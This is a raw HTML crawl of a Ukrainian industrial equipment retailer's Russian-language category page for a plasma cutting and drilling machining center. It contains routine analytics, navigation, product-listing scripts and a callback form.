

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araise.com.ua/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem
body_size: 10475
content:
<!DOCTYPE html><html  lang="ru">
    <head>
        <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PG87N2Q');</script>
<!-- End Google Tag Manager -->

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G03DXCRZW0"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-G03DXCRZW0');
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="alternate" hreflang="x-default" href="https://araise.com.ua/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem"><link rel="alternate" hreflang="ru" href="https://araise.com.ua/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem"><link rel="alternate" hreflang="en" href="https://araise.com.ua/en/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem"><title>Обрабатывающий центр плазменной резки со сверлением - купить в Украине от «Ерайс» | araise.com.ua</title><meta name="keywords" content="Обрабатывающий центр плазменной резки со сверлением" >
<meta name="description" content="Обрабатывающий центр плазменной резки со сверлением листового проката. Лучшая цена. Установка плазменной и кислородной резки со сверлением. ✔ Гарантия производителя. ✈ Доставка по Украине, Киев, Одесса, Днепр, Харьков. ☎ +38 050 361-01-06" >
<meta name="robots" content="index, follow" >
<meta property="og:title" content="Сварочное оборудование - купить оборудование для сварки в Украине от «Ерайс»"/>
<meta property="og:description" content="Купить сварочное оборудование в компании Ерайс. ✔ Лучшие цены ✈ Доставка по Украине: Днепр, Киев, Харьков, Одесса. ☎ Звоните"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem"/>
<meta property="og:site_name" content="Araise"/>

<meta name="format-detection" content="telephone=no"/>


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>-->

<style>
    .page-preloader {
        background : url('/var/themes/default/skin/images/loader.gif') no-repeat center center rgba(255, 255, 255, 0.99);
        position   : fixed;
        width      : 100%;
        height     : 100%;
        z-index    : 9999;
        top        : 0;
        left       : 0;
    }
    
    body {
        height     : 101%;
        overflow-x : hidden;
    }
</style>

<!--<link href="/var/themes/default/skin/less/main.less" rel="stylesheet/less" type="text/css" >
<script type="text/javascript" src="/var/themes/default/skin/js/less.js"></script>-->

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no"/>
<link rel="icon" href="https://araise.com.ua/tmp/cache/images/7e444c5f3a70b8c72b1770d90265acc6.фавикон.png" type="image/png">

                <link href="/var/themes/default/skin/css/chosen.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/css/grid.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/reset.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/jquery.bxslider.css" rel="stylesheet" type="text/css" >


<link href="/var/themes/default/skin/less/animate.min.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/less/sliderkit-core.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.css?v=2.0.7" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='/var/themes/default/skin/css/main.css?t=1703057617' rel='stylesheet' type='text/css'>

<link rel="preload" href="/var/themes/default/skin/css/chosen.css" as="style">
<link rel="preload" href="/var/themes/default/skin/css/grid.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/reset.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/jquery.bxslider.css" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic" as="style">
<link rel="preload" href="/var/themes/default/skin/css/main.css?t=1703057617" as="style">    </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG87N2Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="wrapper inner-pages" style="padding: 0;">

            <div itemscope itemtype="http://schema.org/Organization" style="display: none;">
                <span style="display: none;" itemprop=name>Araise</span>
                <div itemprop=address itemscope itemtype="http://schema.org/PostalAddress">
                    <span style="display: none;" itemprop=streetAddress>Запорожское шоссе, 27</span>
                    <span style="display: none;" itemprop=postalCode>49089</span>
                    <span style="display: none;" itemprop=addressLocality>г. Днепр</span>
                </div>
                <span itemprop="telephone">+38 (050) 361-01-06</span>
            </div>

        <header>
                


<div class="wrapper-1200 wrapper__mobile_main">

            <div class="logo"><a href="/"><img src="https://araise.com.ua/tmp/cache/images/19c90d075df73e0c4f9e766a7a63b233.^1ECA19E2F4E667A6A4B648839AD63B02441C340720579999C9^pimgpsh_fullsize_distr.jpg" alt="Логотип"></a></div>
    
    <div class="info-header">
        
                     
        
<nav>
    <div class="top-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                    <div class="list-block">
                <a class="list" data-hover="catalog" href="https://araise.com.ua/catalog" class="">
                    <span>Продукция и решения</span>
                </a>
                
                <div  class="sub-menu" style="display: none;"><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/removal-and-filtration-of-welding-gases"  itemprop=url><span itemprop=name>Удаление и фильтрация сварочных газов</span></a></div><div class="block"><a href="https://araise.com.ua/shlangovye-i-kabelnye-katushki-i-smazki" class="sub-list" itemprop=url><span itemprop=name>Шланговые и кабельные катушки и смазки</span></a><a href="https://araise.com.ua/stacionarnie-filtri-i-sistemi-udaleniya-pili" class="sub-list" itemprop=url><span itemprop=name>Стационарные фильтры и системы удаления пыли</span></a><a href="https://araise.com.ua/vityaznie-rukava-i-ustroystva" class="sub-list" itemprop=url><span itemprop=name>Вытяжные рукава и устройства</span></a><a href="https://araise.com.ua/mobilnie-vityazhki-i-vakuumnie-pilesosi" class="sub-list" itemprop=url><span itemprop=name>Мобильные вытяжки и вакуумные пылесосы</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/welding-materials"  itemprop=url><span itemprop=name>Автоматическая и роботизированная сварка</span></a></div><div class="block"><a href="https://araise.com.ua/welding-rotators-and-roller-bearings" class="sub-list" itemprop=url><span itemprop=name>Сварочные вращатели и роликоопоры</span></a><a href="https://araise.com.ua/robotic-welding" class="sub-list" itemprop=url><span itemprop=name>Роботизированная сварка</span></a><a href="https://araise.com.ua/welding-columns" class="sub-list" itemprop=url><span itemprop=name>Сварочные колонны</span></a><a href="https://araise.com.ua/line-of-welding-and-straightening-of-an-i-beam" class="sub-list" itemprop=url><span itemprop=name>Линия сварки и правки двутавра</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/equipment-for-arc-welding"  itemprop=url><span itemprop=name>Оборудование для дуговой сварки</span></a></div><div class="block"><a href="https://araise.com.ua/poluavtomaticheskaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Полуавтоматическая сварка Fronius</span></a><a href="https://araise.com.ua/argono-dugovaya-fronius" class="sub-list" itemprop=url><span itemprop=name>Аргоно дуговая Fronius</span></a><a href="https://araise.com.ua/ruchnaya-dugovaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Ручная дуговая сварка Fronius</span></a><a href="https://araise.com.ua/orbitalnaya-svarka" class="sub-list" itemprop=url><span itemprop=name>Орбитальная сварка</span></a><a href="https://araise.com.ua/svarochniy-traktor" class="sub-list" itemprop=url><span itemprop=name>Сварочный трактор</span></a><a href="https://araise.com.ua/ruchnaya-plazmennaya-rezka" class="sub-list" itemprop=url><span itemprop=name>Ручная плазменная резка</span></a><a href="https://araise.com.ua/trenager-svarschika" class="sub-list" itemprop=url><span itemprop=name>Тренажер сварщика</span></a></div></div></div><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/nestandartoe-oborudovanie"  itemprop=url><span itemprop=name>Нестандартное оборудование</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/oborudovanie-dlya-obrabotki-lista"  itemprop=url><span itemprop=name>Оборудование для обработки листа</span></a></div><div class="block"><a href="https://araise.com.ua/gidravlichni-presi" class="sub-list" itemprop=url><span itemprop=name>Гідравлічні преси</span></a><a href="https://araise.com.ua/listogiby" class="sub-list" itemprop=url><span itemprop=name>Листогибы</span></a><a href="https://araise.com.ua/gilotiny" class="sub-list" itemprop=url><span itemprop=name>Гильотины</span></a><a href="https://araise.com.ua/stanki-lazernojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки лазерной резки</span></a><a href="https://araise.com.ua/stanki-plazmennojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки плазменной резки</span></a><a href="https://araise.com.ua/koordinatno-probivnye-presa" class="sub-list" itemprop=url><span itemprop=name>Координатно пробивные преса</span></a><a href="https://araise.com.ua/kombinirovannye-press-nozhnicy" class="sub-list" itemprop=url><span itemprop=name>Комбинированные пресс ножницы</span></a><a href="https://araise.com.ua/valkovye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Валковые машины</span></a><a href="https://araise.com.ua/profilegibochnye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Профилегибочные машины</span></a><a href="https://araise.com.ua/oborudovanie-dlya-proizvodstva-vypuklyh-dnishch" class="sub-list" itemprop=url><span itemprop=name>Оборудование для производства выпуклых днищ</span></a><a href="https://araise.com.ua/linii-sverleniya-balki" class="sub-list" itemprop=url><span itemprop=name>ЛИНИЯ СВЕРЛЕНИЯ БАЛКИ</span></a><a href="https://araise.com.ua/stanki-dlya-obrabotki-lista" class="sub-list" itemprop=url><span itemprop=name>Станки для обработки листа</span></a><a href="https://araise.com.ua/linija-probivki-narezki-i-markirovki-ugolka" class="sub-list" itemprop=url><span itemprop=name>Линия пробивки, нарезки и маркировки уголка</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/automatic-plasma-cutting"  itemprop=url><span itemprop=name>Автоматическая плазменная резка</span></a></div><div class="block"><a href="https://araise.com.ua/automated-plasma-cutting" class="sub-list" itemprop=url><span itemprop=name>Оборудование для плазменной резки ECKERT</span></a></div></div></div></div>
            </div>
                    <div class="list-block">
                <a class="list" data-hover="support" href="https://araise.com.ua/support" class="">
                    <span>Поддержка</span>
                </a>
                
                <div  class="sub-menu-small" style="display: none;">
            <a href="https://araise.com.ua/support/katalogi-i--broshyury" class="sub-list-small">Каталоги и брошюры</a>
            <a href="https://araise.com.ua/support/instryktsii" class="sub-list-small">Инструкции </a>
            <a href="https://araise.com.ua/support/garantia" class="sub-list-small">Гарантийные обязательства </a>
            <a href="https://araise.com.ua/support/svyazatsya-s-nami" class="sub-list-small">Связаться с нами</a>
        
</div>    

            </div>
                    <div class="list-block">
                <a class="list" data-hover="repairs" href="https://araise.com.ua/repairs" class="">
                    <span>Ремонт и обслуживание</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="articles" href="https://araise.com.ua/articles" class="">
                    <span>Новости</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="about" href="https://araise.com.ua/about" class="">
                    <span>О компании</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="partners" href="https://araise.com.ua/partners" class="">
                    <span>Партнерам</span>
                </a>
                
                            </div>
            
    </div>
</nav>

<script>
    $(document).ready(function() {
        setTimeout(function() {
            $(".top-nav .sub-menu").css({"display" : ""});
            $(".top-nav .sub-menu-small").css({"display" : ""});
        }, 700);
        $(".sub-menu-small").parent().addClass('list-small');
        
    });
</script>        <div class="bottom-header">
             
            <select name="" id="" class="select-styler" onchange="window.location.href=$(this).val()" >
                                    <option selected value="https://araise.com.ua/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem">Рус</option>
                                    <option  value="https://araise.com.ua/en/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem">Eng</option>
                            </select>
            <a href="javascript://" class="contact-info">Контактная информация</a>
            <div class="wrapper-search">
                <form action="https://araise.com.ua/search" method="get" class="search">
                    <input type="text" class="field" placeholder="" name="q" value="">
                    <input type="submit" class="btn submit" value="">
                </form>
            </div>
               
            <div class="tell-block">
                <div class="block-tell">
                    <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
  
                    <!-- <p>+38 <strong>(097) 234-23-23</strong></p>-->
                </div>
            </div>          
                        <a href="javascript://" class="call-back btn yellow  button-feedback" onclick="FenixUI.callback_newDialog()">Перезвоните мне</a>
        </div>
    </div>
</div>

<script>

    function Header(){
         this.setClicklist();
         this.setClickCurrency();
    }

    $("body").click(function(){
        $(".currency-list").hide();
    });
    Header.prototype.setClicklist=function(){
        //собітие
        $(".currency-change-block").click(function(e){
            e.stopPropagation();
          $(".currency-list").show();
        });
    }
    Header.prototype.setClickCurrency=function(){

        //собітие
        var currency=null;
        var _this=this;
        $(".currency-list div").click(function(e){
            currency=this;
            e.stopPropagation();
            var selectValue = $(this).html();
            $(".currency-list").hide();
            $(".selected div").html(selectValue);
            $(".selected div").attr('class', $(this).attr("class") );
            //отправка данніх
            _this.SendData(currency);
        })
    }
     Header.prototype.SendData=function(currency){


         //код
         var currencyCode=$(currency).data('code');
         //action формы
         var urlAddress='currency/switch/'+currencyCode;
         //форма
         var form=$("#form-currency form");
         // добавляем action формы
         form.attr('action',urlAddress);
         // отправляем  форму
         form.submit();


    }

    new Header();

</script>        </header>

        <div class="clearfix"></div>

        <section class="main">
                     <section class="main">
         <div class="wrapper-1200 wrapper__mobile_main">
        <!-- Breadcrumbs block -->
            
<div class="breadcrumbs mobile-hide rubber-wrapper ">
            <ul class="breadcrumb reset-list" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/">
                            <span itemprop="name">Главная</span>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/oborudovanie-dlya-obrabotki-lista">
                            <span itemprop="name">Оборудование для обработки листа</span>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/stanki-dlya-obrabotki-lista">
                            <span itemprop="name">Станки для обработки листа</span>
                        </a>
                        <meta itemprop="position" content="3"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li class="active">
                        <span>Обрабатывающий центр плазменной резки со сверлением</span>
                    </li>
                                        </ul>
        <div class="clearfix"></div>
</div>        <!-- Breadcrumbs block -->
        </div>
        <div class="wrapper-1200 wrapper__mobile_main">
          <section class="center-column1">

            <div class="title-select">
	                          <h1 class="title-page">Обрабатывающий центр плазменной резки со сверлением</h1>

              
    <div class="sel-block">
        <div class="label">Сортировка:</div>
        <select onchange="if(this.value!='false')return window.location.href = this.value" class="select-styler">
            <option id="" value="?">Популярности</option> 
<!--        <option id="sort-date-asc" value="?sort=date-asc" >Дате</option>-->
            <option id="sort-price-asc" value="?sort=price-asc">Цена по возрастанию</option>
            <option id="sort-price-desc" value="?sort=price-desc" >Цена по убыванию</option>
        </select> 
            </div>


            </div>

            <div class="content">
                <div class="short_desc"></div>
                
                            <div class="content" id="content_products">
                <div class="product-block ">
    <div class="product-block-container">

        <div class="image">
            <a href="https://araise.com.ua/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem-bpm-d">
                <span class="center-img">
                    <img src="https://araise.com.ua/tmp/cache/images/d5/f2d/d5f2dd835ca86be46514ce0d96ef6c9f.png" alt="Фото Обрабатывающий центр плазменной резки со сверлением BPM-D">
                </span>
            </a>
        </div>
                        <div class="title">
            <a href="https://araise.com.ua/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem-bpm-d">Обрабатывающий центр плазменной резки со сверлением BPM-D</a>
        </div>
        <div class="text"></div>
        <div class="buy-block ">
            <div class="align-center">
                <a href="https://araise.com.ua/obrabatyvajushhijj-centr-plazmennojj-rezki-so-sverleniem-bpm-d" class="btn yellow">Подробнее</a>
            </div>
        </div>
                <div class="clearfix"></div>


    </div>
</div>
            </div>
            <div class="clearfix"></div>
            <div class="align-center" style="margin-top: 15px;">
                <a href="javascript://" id="button-more-products" style="display:none;font-weight: bold"   class="btn yellow" >Еще 12 товаров</a>    
            </div>    
            
            
                         
            
   

            </div>


          </section>
        </div>

      <div class="clearfix"></div>
      <section class="seo-wrapper regular-text">
        <div class="wrapper-1200">
                       <div class="text">
                           </div>
        </div>
      </section>



    </section>



<script>
    
   var MoreProducts={
       
       pageNow: '1',
       category: '1028 ',
       countPage: '',
       filter: '',
       idButtonMoreProducts:'#button-more-products',
       colorButtom:  '#ffd200',
       colorButtomLoader: '#bbb',
       
       getMore:function(type){
          
        $.ajax({
              type:'post',
              url: "https://araise.com.ua/catalog/moreproducts"+window.location.search,
              dataType:'text',
              data:{
                type:type,
                request:'moreProducts', 
                filter: MoreProducts.filter, 
                category:MoreProducts.category, 
                page:MoreProducts.pageNow ,
                perpage:null              },
              beforeSend: function (xhr) {
                        $(MoreProducts.idButtonMoreProducts).prop('disabled',true);
                        $(MoreProducts.idButtonMoreProducts).animate({'backgroundColor':MoreProducts.colorButtomLoader},200);
                    },        
              success: function(data){
                  $(MoreProducts.idButtonMoreProducts).prop('disabled',false); 
                  $(MoreProducts.idButtonMoreProducts).animate({'backgroundColor': MoreProducts.colorButtom},200);
                if(type=='product'){
                   MoreProducts.pageNow=parseInt(MoreProducts.pageNow)+1;// какую в следующщий раз выбрать страницу
                    if (MoreProducts.countPage<=MoreProducts.pageNow) { //если следующая по выборке страница равна количеству - скрываем кнопку
                      $(MoreProducts.idButtonMoreProducts).hide();
                   }  
                   $("#page-"+MoreProducts.pageNow).addClass('current');//выделяем страницу
                   $("#content_products").append(data);//добавляем товар     
                   MoreProducts.setClassNoMargin();
                }
                else if(type=='count'){
                MoreProducts.countPage=parseInt(data);
                   if (MoreProducts.countPage>MoreProducts.pageNow) { //если следующая по выборке страница равна количеству - скрываем кнопку
                      $(MoreProducts.idButtonMoreProducts).show(200);
                   }
                }
              },
              error:function() {
                 alert('Извините, произошла ошибка');
              },
                      

        });                       
       },
       
       //задаем no-margin нужным блокам
       setClassNoMargin:function(){
         var div_pro=$('#content_products').find('.product-block');
         for(var p=0;p<=div_pro.length;p++){
             div_pro.eq(p).removeClass('no-margin');
             if(p%3==0) {
                 div_pro.eq(p).addClass('no-margin');
             }
         }
       },
       

       getDataFromPagination:function(){    
            MoreProducts.setClassNoMargin();
            MoreProducts.getMore('count');
            // <a href="javascript://" onclick="MoreProducts.getMore(1)" class="btn red-25">Еще 12 пластинок</a>
       }
       
  
   } 
 
    $(document).ready(function(){
    
       MoreProducts.setClassNoMargin();
       //если показать все то никаких операций с показать еще
                       
       MoreProducts.getDataFromPagination();
       
       
       $(MoreProducts.idButtonMoreProducts).click(function(){
           
           MoreProducts.getMore('product')
       });
       
   });
 
</script> 
        </section>

       <div class="clearfix"></div>

        <div class="wrapper-empty"></div>

       </div>

       <footer>
                        <div class="wrapper-1200 wrapper__mobile_main">
      <div class="top-footer">
        <nav class="nav-link">
                   <a data-hover="catalog" href="https://araise.com.ua/catalog" class=""><span>Продукция и решения</span></a>
                   <a data-hover="support" href="https://araise.com.ua/support" class=""><span>Поддержка</span></a>
                   <a data-hover="repairs" href="https://araise.com.ua/repairs" class=""><span>Ремонт и обслуживание</span></a>
                   <a data-hover="articles" href="https://araise.com.ua/articles" class=""><span>Новости</span></a>
                   <a data-hover="about" href="https://araise.com.ua/about" class=""><span>О компании</span></a>
                   <a data-hover="partners" href="https://araise.com.ua/partners" class=""><span>Партнерам</span></a>
                 </nav>
                
<div class="social-block">
    <div class="social-img">
         
    </div>
</div>
    
      </div>

      <div class="bottom-footer">
        <div class="tell-block">
          <div class="block-tell">
            <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
          </div>
        </div>
        <a href="#" class="call-back btn yellow button-feedback ">Перезвоните мне</a>

        <a href="javascript://" class="contact-info">Контактная информация</a>
        
        
        <div class="wrapper-search">
          <form action="https://araise.com.ua/search" method="get" class="search">
            <input type="text" class="field" placeholder="" name="q" value="">

            <input type="submit" class="btn submit" value="">
          </form>
        </div>
      </div>

        <div class="copyright">
          <img src="/var/themes/default/skin/images/fenix.png" alt="Fenix link" class="animated">
          <span><a href="https://fnx.dp.ua/" rel="nofollow" target="blank" >Cоздание сайта</a>: Феникс Индастри © 2017</span>
        </div>


    </div>
       </footer>

               
        <!--<script type="text/javascript" src="/var/themes/default/skin/js/jquery.js"></script>-->

<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>-->
<!--<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>-->


<script type="text/javascript" src="/var/themes/default/skin/js/jquery.sliderkit.1.9.2.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.0"></script>
<!--[if IE]>
<script type="text/javascript" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script type="text/javascript">
		var FenixOptions = {
		langUrl          : '',
		langCode         : 'ru',
		debugProductCard : true,
		skinUrl          : 'https://araise.com.ua/var/themes/default/skin/',
				customer_id      : 0,
		auth             : false
			};


	function Js() {
		this.preloaderId = '#page-preloader';

		this.getSeoBottom();
		this.setEventAsynchCss();
		//this.hidePreoloader();
	}

	$(window).load(function() {
		$(Js.preloaderId).fadeOut(300);
	});

	//Перенос сео текстов вниз страницы
	Js.prototype.getSeoBottom = function() {
		var content = $('.page-text-tmp .content').clone();
		$('.page-text-tmp').remove();
		$('.page-text-target').html(content);
	};

	//Асинхронная загрузка main CSS
	Js.prototype.setEventAsynchCss = function() {
		function b() {
			var a  = document.createElement("link");
			a.rel  = "stylesheet";
			a.href = "/var/themes/default/skin/css/main.css?1769549101";
			document.getElementsByTagName("head")[0].appendChild(a)
		}

		var c = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		//c ? c(b) : window.addEventListener("load", b);
	}

	var Js = new Js();

	FenixCheckout.loadCheckoutSidebar();

	//ПОДГРУжАЕМ БЛОК С ТОВАРАМИ И ЦЕНОЙ ЗАКАЗА для страницы заказа
	var uri = window.location.pathname;
	if(uri == '/checkout') {
		FenixCheckout.loadCheckoutOrderBlock();
	}


</script>

        <div class="forms" style="display: none">
    
    <!--    <div id="checkoutDialog" title=""><div id="checkoutDialogContent"></div><div id="checkoutDialogLoader"></div></div>-->

     
    <div id="write_us_section" style="display:none;" class="write-us-div" data-title="Перезвоните мне">
        <div class="callback-form">
            <div class="write-us">
                		<div id="CallBack_ajax">
			<script>
		$(function() {
			$('#CallBack_ajax form').ajaxForm({
				//target        : '#CallBack_ajax',
				data         : {
					isAjaxForm : 'CallBack',
					isAjax     : '1',
				},
				beforeSubmit : function() {
				},
				success      : function(data) {
					$('#CallBack_ajax').html(data);
				}
			});
		});
	</script>
	<div class="form-horizontal" id="CallBack">
		<form action="/feedback/callback" method="post" class="form-horizontal" role="form" enctype="multipart/form-data">
							<div>
					<div id="guirow_cxzn1Z" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="fullname" placeholder="Имя">
        

</div>
        <div style="clear:both"></div></div><div id="guirow_m6cjOU" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="phone" placeholder="Телефон">
        


        <script type="text/javascript">
           $(function(){$("#CallBack input[name=phone]").inputmask({mask : "+38 (999) 999 99 99",clearMaskOnLostFocus: false});})
       </script>
        <style>
            #CallBack .error{
                border: 2px solid red !important;
            }
        </style>
        </div>
        <div style="clear:both"></div></div><div id="guirow_wQ4etW" class="control-group" style="text-align:center">
                <div class="controls"><button class="btn yellow" type="submit" value="Отправить" id="CallBackButton">
        Отправить</button></div>
        <div style="clear:both"></div></div>				</div>
					</form>
	</div>
	</div>
            </div>
        </div>
    </div>
    
     <!--    <div id="modal-login" class="modal-login" style="display:none;">
        <div class="loginFormContainer" id="loginFormContainer">
                    </div>
    </div>-->
    
     <!--    <div id="modal-reg"  style="display:none;" >
        <div class="registerFormContainer">
                    </div>   
    </div>-->

       
<!--   <div id="buyOneclickDialog" title="Покупка в один клик" style="display: none">
       <div id="buyOneclickContainer" class="form-horizontal">
           <div class="control-group">
               <div class="control-label">
                   Ваше имя:
               </div>
               <div class="controls">
               <input type="hidden" id="" name="delivery_type" value="Покупка в один клик" >
                   <input type="text" placeholder="" value="" name="name" class="form-control" />

                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div class="control-group">
               <div class="control-label">
                   Ваш телефон:
               </div>
               <div class="controls">
